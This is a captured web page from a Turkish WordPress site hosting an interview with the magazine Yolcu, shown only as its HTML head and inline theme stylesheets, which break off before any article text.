

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihsaneliacik.com/soylesi-yolcu-dergisi/?replytocom=1426
body_size: 39456
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<title>Yolcu Dergisi Söyleşisi &#8211; R. İhsan Eliaçık</title>
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; akışı" href="https://ihsaneliacik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; yorum akışı" href="https://ihsaneliacik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; Yolcu Dergisi Söyleşisi yorum akışı" href="https://ihsaneliacik.com/soylesi-yolcu-dergisi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ihsaneliacik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fihsaneliacik.com%2Fsoylesi-yolcu-dergisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ihsaneliacik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fihsaneliacik.com%2Fsoylesi-yolcu-dergisi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-tagline/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://ihsaneliacik.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-navigation-inline-css'>
.wp-block-navigation:not(.has-text-color) .current-menu-item > a {
	color: var( --wp--preset--color--contrast );
}

.wp-block-navigation__responsive-container.is-menu-open {
	--wp--style--root--padding-bottom: var(--wp--style--root--padding-right);
	--wp--style--root--padding-top: var(--wp--style--root--padding-right);
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/navigation.css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='pulitzer-paragraph-inline-css'>
.has-drop-cap:not(:focus):first-letter {
	font-size: 6.6em;
	margin-top: .225em;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/paragraph.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='pulitzer-post-terms-inline-css'>
.is-style-pulitzer-post-terms {
	display: flex;
	flex-wrap: wrap;
	gap: .57em;
}

.is-style-pulitzer-post-terms.has-text-align-center {
	justify-content: center;
}

.is-style-pulitzer-post-terms.has-text-align-right {
	justify-content: flex-end;
}

.is-style-pulitzer-post-terms .wp-block-post-terms__separator {
	display: none;
}

.is-style-pulitzer-post-terms a {
	border: 1px solid var( --wp--preset--color--contrast-4 );
	border-radius: 4px;
	display: inline-block;
	padding: .3em .7142857143em;
	transition: all .1s linear;
}

:root .is-style-pulitzer-post-terms:not(.has-text-color) a:hover {
	background-color: var( --wp--preset--color--contrast-4 );
	text-decoration: none;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-terms.css */
</style>
<style id='wp-block-avatar-inline-css'>
.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/avatar/style.min.css */
</style>
<style id='wp-block-comment-author-name-inline-css'>
.wp-block-comment-author-name{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-author-name/style.min.css */
</style>
<style id='wp-block-comment-date-inline-css'>
.wp-block-comment-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-date/style.min.css */
</style>
<style id='wp-block-comment-content-inline-css'>
.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-content{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-content/style.min.css */
</style>
<style id='wp-block-comment-reply-link-inline-css'>
.wp-block-comment-reply-link{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-reply-link/style.min.css */
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-template/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='pulitzer-post-comments-form-inline-css'>
:root .wp-block-post-comments-form .comment-reply-title {
	margin: 0 0 var( --wp--preset--spacing--60 ) 0;
}

.wp-block-post-comments-form .comment-reply-title :where(small) {
	color: var(--wp--preset--color--contrast-2);
	font-size: var( --wp--preset--font-size--x-small );
}

.comment-reply-title small:has(#cancel-comment-reply-link[style*="display:"][style*="none"]) {
	display: none;
}

.comment-form p {
	margin: var( --wp--preset--spacing--50 ) 0;
}

.comment-notes {
	display: none;
}

@media ( min-width: 600px ) {
	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-author,
	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-email {
		float: left;
		margin-top: 0;
		width: calc( 50% - ( var( --wp--preset--spacing--50 ) / 2 ) );
	}

	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-email {
		margin-left: var( --wp--preset--spacing--50 );
	}

	.comment-form-email ~ * {
		clear: both;
	}
}

:root .wp-block-post-comments-form .logged-in-as {
	color: var( --wp--preset--color--contrast-2 );
	font-size: var(--wp--preset--font-size--x-small);
	margin: calc( -1 * var( --wp--preset--spacing--50 ) ) 0 var( --wp--preset--spacing--60 );
}

:root .wp-block-post-comments-form .comment-form-comment label {
	display: block;
	margin-bottom: .25em;
}

:root .wp-block-post-comments-form input:not([type=submit]), 
:root .wp-block-post-comments-form textarea {
	border-color: var( --wp--preset--color--contrast-4 );
}

:root .wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]), 
:root .wp-block-post-comments-form textarea {
	padding: .75em 1em;
}

:root .wp-block-post-comments-form .comment-form-cookies-consent {
	align-items: center;
	gap: var( --wp--preset--spacing--30 );
}

.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin: 0;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-comments-form.css */
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comments/style.min.css */
</style>
<style id='pulitzer-comments-inline-css'>
.wp-block-comment-template ol {
	padding-left: min( 2.75rem, 7.2vw );
}

.is-style-pulitzer-comment-edit-link a,
.is-style-pulitzer-comment-reply-link a {
	border: 1px solid var( --wp--preset--color--contrast-4 );
	border-radius: 4px;
	display: inline-flex;
	padding: .33em .5em;
	transition: all .1s linear;
}

:root .is-style-pulitzer-comment-edit-link a:hover,
:root .is-style-pulitzer-comment-reply-link a:hover {
	background-color: var( --wp--preset--color--contrast-4 );
	color: var( --wp--preset--color--contrast );
	text-decoration: none;
}

.wp-block-comment-content > *:first-child { margin-top: 0; }
.wp-block-comment-content > *:last-child { margin-bottom: 0; }
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/comments.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-social-links-css' href='https://ihsaneliacik.com/wp-includes/blocks/social-links/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-social-links-inline-css'>
.wp-block-social-links .wp-social-link svg {
	transform: scale( 80% );
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/social-links.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + 